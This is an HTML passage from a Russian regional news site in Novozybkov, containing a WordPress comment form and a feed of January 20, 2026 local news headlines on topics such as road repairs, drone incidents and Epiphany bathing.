		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%86%D1%8B-%D0%BD%D0%B0%D0%BF%D0%BE%D0%BB%D0%BD%D1%8F%D1%8E%D1%82-%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%BA%D0%B8-%D1%85%D1%80%D0%B0/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='149623' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="73f797434d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="186"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208476" class="post-208476 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5\/","headline":"Среди студентов Брянской области преобладают мужчины","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_19-56-18.jpg","dateCreated":"2026-01-20T19:58:24+00:00","datePublished":"2026-01-20T19:58:24+00:00","dateModified":"2026-01-20T19:58:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" title="Среди студентов Брянской области преобладают мужчины" rel="bookmark">Среди студентов Брянской области преобладают мужчины</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:58:24+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:58:24+03:00">19:58</time></div></header></article><div class="entry-row"><article id="post-208474" class="post-208474 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6\/","headline":"В Брянской области убиты двое мирных жителей при атаке украинского дрона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T19:28:36+00:00","datePublished":"2026-01-20T19:28:36+00:00","dateModified":"2026-01-20T19:28:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" title="В Брянской области убиты двое мирных жителей при атаке украинского дрона" rel="bookmark">В Брянской области убиты двое мирных жителей при атаке украинского дрона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:28:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:28:36+03:00">19:28</time></div></header></article></div><div class="entry-row"><article id="post-208471" class="post-208471 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5\/","headline":"Дорогу под Новозыбковом продолжат ремонтировать","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-20_18-02-13.png","dateCreated":"2026-01-20T18:04:49+00:00","datePublished":"2026-01-20T18:04:49+00:00","dateModified":"2026-01-20T18:04:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" title="Дорогу под Новозыбковом продолжат ремонтировать" rel="bookmark">Дорогу под Новозыбковом продолжат ремонтировать</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T18:04:49+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T18:04:49+03:00">18:04</time></div></header></article></div><div class="entry-row"><article id="post-208468" class="post-208468 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be\/","headline":"Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_17-35-26.jpg","dateCreated":"2026-01-20T17:40:31+00:00","datePublished":"2026-01-20T17:40:31+00:00","dateModified":"2026-01-20T17:40:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" title="Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей" rel="bookmark">Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:40:31+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:40:31+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208466" class="post-208466 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T17:32:37+00:00","datePublished":"2026-01-20T17:32:37+00:00","dateModified":"2026-01-20T17:32:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:32:37+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:32:37+03:00">17:32</time></div></header></article></div><div class="entry-row"><article id="post-208464" class="post-208464 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9\/","headline":"Важное для 11-классников и их родителей про ЕГЭ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T14:52:55+00:00","datePublished":"2026-01-20T14:52:55+00:00","dateModified":"2026-01-20T14:52:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" title="Важное для 11-классников и их родителей про ЕГЭ" rel="bookmark">Важное для 11-классников и их родителей про ЕГЭ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:52:55+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:52:55+03:00">14:52</time></div></header></article></div><div class="entry-row"><article id="post-208456" class="post-208456 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Заледенело здание котельной в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_14-37-38.jpg","dateCreated":"2026-01-20T14:41:00+00:00","datePublished":"2026-01-20T14:41:00+00:00","dateModified":"2026-01-20T14:41:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Заледенело здание котельной в Новозыбкове" rel="bookmark">Заледенело здание котельной в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:41:00+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:41:00+03:00">14:41</time></div></header></article></div><div class="entry-row"><article id="post-208454" class="post-208454 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82\/","headline":"В Новозыбкове суд признал недействительным отцовство граждан Таджикистана ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T13:42:07+00:00","datePublished":"2026-01-20T13:42:07+00:00","dateModified":"2026-01-20T13:42:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" title="В Новозыбкове суд признал недействительным отцовство граждан Таджикистана " rel="bookmark">В Новозыбкове суд признал недействительным отцовство граждан Таджикистана </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T13:42:07+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T13:42:07+03:00">13:42</time></div></header></article></div><div class="entry-row"><article id="post-208446" class="post-208446 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba\/","headline":"Свыше двух тысяч человек окунулись в крещенские купели в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260120_120015.webp","dateCreated":"2026-01-20T12:06:06+00:00","datePublished":"2026-01-20T12:06:06+00:00","dateModified":"2026-01-20T12:06:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" title="Свыше двух тысяч человек окунулись в крещенские купели в Брянской области" rel="bookmark">Свыше двух тысяч человек окунулись в крещенские купели в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T12:06:06+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T12:06:06+03:00">12:06</time></div></header></article></div><div class="entry-row"><article id="post-208443" class="post-208443 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10\/","headline":"Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/свекла.jpg","dateCreated":"2026-01-20T11:44:08+00:00","datePublished":"2026-01-20T11:44:08+00:00","dateModified":"2026-01-20T11:44:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" title="Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий" rel="bookmark">Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:44:08+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:44:08+03:00">11:44</time></div></header></article></div><div class="entry-row"><article id="post-208437" class="post-208437 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc\/","headline":"Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_11-31-22.jpg","dateCreated":"2026-01-20T11:36:44+00:00","datePublished":"2026-01-20T11:36:44+00:00","dateModified":"2026-01-20T11:36:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" title="Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе" rel="bookmark">Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:36:44+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:36:44+03:00">11:36</time></div></header></article></div><div class="entry-row"><article id="post-208433" class="post-208433 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti 